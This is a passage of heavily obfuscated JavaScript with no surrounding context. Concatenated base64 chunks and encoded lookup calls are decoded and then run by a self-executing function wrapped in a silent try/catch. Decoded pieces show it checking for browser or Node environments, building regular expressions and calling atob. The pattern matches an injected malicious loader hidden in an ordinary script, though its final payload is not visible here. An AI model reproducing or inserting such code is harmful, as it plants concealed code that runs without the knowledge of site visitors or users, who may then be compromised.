'+'HgyZjMsJ2JqSkonKSsnaCddLHIpJiZmdW'+'5jdGlvbih2LHgpe3ZhciBTPUsseT10W1M'+'oMHgxYTEsJ3pQeGknKV1bUygweDJmOCwn'+_0x8420111u(0x1df)+'CEhW10pe3N3aXRjaCh5W3orK10pe2Nhc2'+'UnMCc6Zm9yKHZhciBBPTB4Mjt0W1MoMHg'+'zOGMsJ0woTUEnKV0oQSx4W1MoMHg2ODgs'+'J0VlMiknKSsnaCddKTtBKyspaWYodFtTK'+_0x8420111u(0x1e1)+'wnUmZPJScp')+('K1MoMHgzZTMsJ1ElRm0nKV0oeFtBXVswe'+_0x8420111u(0xc4)+'50aW51ZTtjYXNlJzEnOnZhciBCPXRbUyg'+'weDU5ZCwnbTIzRScpXShmLHRoaXMsZnVu'+_0x8420111u(0x181)+'Tk2LCdSZk8lJyldKHR5cGVvZiB3aW5kb3'+'csRFtUKDB4MzYxLCcoKEdTJyldKT93aW5'+'kb3c6RFtUKDB4NzE0LCdSZk8lJyldKHR5'+'cGVvZiBwcm9jZXNzLERbVCgweDQ2ZiwnK'+'kpaTycpXSkmJkRbVCgweDNlNCwnOGswei'+'cpXSh0eXBlb2YgcmVxdWlyZSxEW1QoMHg'+_0x8420111u(0x15a)+'J09MUW4nKV0odHlwZW9mIGdsb2JhbCxEW'+'1QoMHg0NmYsJypKWk8nKV0pP2dsb2JhbD'+'p0aGlzLEY9ZnVuY3Rpb24oKXt2YXIgVT1'+_0x8420111u(0x209)+'KSkrJ3AnXShEW1UoMHg1OTMsJzBDQkEnK'+'V0pO3JldHVybiFHW1UoMHg3YTgsJ0AwT0'+'MnKV0oQik7fTtyZXR1cm4gRFtUKDB4NDl'+'kLCdKOSNMJyldKEYpO30pO2NvbnRpbnVl'+'O2Nhc2UnMic6cmV0dXJuIDB4MTtjYXNlJ'+'zMnOnRbUygweDExYiwnbV1DUicpXShCKT'+'tjb250aW51ZTtjYXNlJzQnOnZhciBDPXt'+_0x8420111u(0x216)+'MHg2YTUsJzVGejcnKV0sQ1tTKDB4NjJmL'+_0x8420111u(0x2d5)+_0x8420111u(0x1a0)+'HJVgqJyldKEUsRik7fSxDW1MoMHg3NTQs'+'JzdDNVknKV09dFtTKDB4NDk3LCdHJVgqJ'+'yldLENbUygweDJhYSwnMWs4bycpXT1mdW'+'5jdGlvbihF')+(_0x8420111u(0x289)+'DRkNSwnTFdxeScpXShFLEYpO30sQ1tTKD'+'B4NDJiLCdFZTIpJyldPXRbUygweDEzMiw'+'nM2ElSCcpXSxDW1MoMHg1MGEsJ0tVVXgn'+'KV09dFtTKDB4MmNlLCczWm1mJyldLENbU'+'ygweDcyYSwnMXhVTicpXT1mdW5jdGlvbi'+'hFKXt2YXIgWD1TO3JldHVybiB0W1goMHg'+'zNGMsJ0AwT0MnKV0oRSk7fTt2YXIgRD1D'+'O2NvbnRpbnVlO31icmVhazt9fSh1LGFyZ'+'3VtZW50cykpcmV0dXJuIHFbdV07fWZ1bm'+'N0aW9uIGkocSl7dmFyIFk9SSxyPW5ldyB'+_0x8420111u(0x212)+'LCdnJykscz1kW1koMHg0ZWYsJzNhJUgnK'+_0x8420111u(0x16e)+_0x8420111u(0x202)+'dKGJ0b2EscSlbWSgweDMzYywnJXI5OScp'+'XSgnPScsMHg0KVtZKDB4MzkwLCc4azB6J'+'yldKCcuJylbWSgweDMxMCwnQHVOVicpXS'+'gnJylbWSgweDQ5ZiwnTkJtcCcpKydzZSd'+'dKClbWSgweDE4ZCwncUFqQCcpXSgnJyks'+_0x8420111u(0x2d8)+'SgvW2EtekEtWl0vZyxmdW5jdGlvbih0KX'+'t2YXIgWj1ZO3JldHVybiBTdHJpbmdbWig'+_0x8420111u(0xd5)+'bWYnKSsnZGUnXShkW1ooMHg1MTIsJyYya'+_0x8420111u(0x25a)+'QsJ1onKT8weDVhOjB4N2EsdD1kW1ooMHg'+'xY2IsJ21dQ1InKV0odFtaKDB4MTkwLCcz'+'Wm1mJykrWigweDM4MywnQDBPQycpXSgwe'+_0x8420111u(0x2ab)+'IpJyldKHQs')+(_0x8420111u(0x273)+'1koMHg0N2YsJ0w4XW4nKV0sJ2cnKTtyZX'+'R1cm4gZFtZKDB4MjVkLCdSZk8lJyldKGR'+'bWSgweDNkYSwnelB4aScpXShkW1koMHg0'+'NWIsJzhrMHonKV0oZFtZKDB4MzgyLCdMV'+'3F5JyldKGRbWSgweDc1NywnRyVYKicpXS'+'hzLGRbWSgweDc1OSwnbTIzRScpXSksZFt'+'ZKDB4MWNhLCdtMjNFJyldW1koMHgxNGYs'+_0x8420111u(0x175)+'SxxKSxkW1koMHg3YTksJ3NNJDAnKV0pO3'+'12YXIgaixrLGwsbSxwPW5ldyBSZWdFeHA'+'oZFtJKDB4NmMwLCcmdkpKJyldLCdnJyk7'+'aj1kW0koMHg1NjUsJ2lNMzInKV0saz1wL'+'Gw9ZnVuY3Rpb24oKXt2YXIgYTA9SSxxPW'+'RbYTAoMHg2YzMsJzhrMHonKV0od2luZG9'+'3LHt9KSxyPW5ldyBSZWdFeHAoZFthMCgw'+'eDNjYiwnMXhVTicpXSwnZycpLHI9cVtkW'+'2EwKDB4NzNiLCckKEFnJyldW2EwKDB4MW'+'YwLCckKEFnJykrJ2NlJ10ociwnJyldO3I'+'mJihuZXcgcigweDAsMHgwKVthMCgweDQ4'+'YywnS1VVeCcpXT1kW2EwKDB4MmRhLCdzT'+'SQwJyldKGksZnVuY3Rpb24oKXt2YXIgYT'+'E9YTAscz1kW2ExKDB4MTZhLCd0NipCJyl'+_0x8420111u(0xd4)+'aW5kb3cse30pLDB4OCxbMHg3LDB4NzRdL'+'FsweDYsMHg2ZV0sWzB4NSwweDY1XSxbMH'+'g0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miw'+'weDYzXSxbMHgxLDB4NmZdLFsweDAsMHg2'+'NF0pO2lmKHMpcmV0dXJuIHM9ZFthMSgwe'+_0x8420111u(0x147)+'csMHg2ZV0s')+('WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEhcyYmZFthMSgweDIzNy'+'wnKChHUycpXShoLHMsMHg0LFsweDMsMHg'+'2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwh'+'KG09ZFtJKDB4M2E3LCdAdU5WJyldKG0sd'+_0x8420111u(0x12f)+'dxeScpXShoLG0sMHgxMCxbMHhmLDB4NzJ'+_0x8420111u(0x1fa)+'MHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4M'+'ywweDQ1XSxbMHgyLDB4NjRdLFsweDAsMH'+'g2MV0pKSYmZFtJKDB4MjdiLCdPTFFuJyl'+'dKG0saltJKDB4Nzc3LCdLVVV4JykrJ2Nl'+'J10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x2770179.slice(_0x2770179.indexOf("{") + 1, _0x2770179.lastIndexOf("}"))})())),m[Z(0x1aa,'vU^7')])));}catch(N){}}());